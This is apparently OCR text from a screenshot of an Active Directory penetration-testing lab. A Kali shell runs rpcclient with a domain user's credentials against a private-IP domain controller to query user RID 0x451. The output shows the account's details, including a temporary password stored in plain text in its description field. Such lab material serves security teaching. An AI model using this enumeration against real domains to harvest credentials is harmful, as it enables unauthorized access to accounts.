 / | root@kali | INT rpcclient -U "s4vicorp.local\alejandro%Password1" 192.168.213.135 -c 'queryuser 0x451'
User Name : test
Full Name : test
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Password temporal: mypassword123#
Workstations:
Comment :
Remote Dial :
Logon Time : jue, 01 ene 1970 01:00:00 CET
Logoff Time : jue, 01 ene 1970 01:00:00 CET
Kickoff Time : jue, 14 sep 30828 04:48:05 CEST
Password last set Time : lun, 28 mar 2022 18:00:24 CEST
Password can change Time : mar, 29 mar 2022 18:00:24 CEST
Password must change Time: jue, 14 sep 30828 04:48:05 CEST
unknown_2[0..31]...
user_rid : 0x451
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...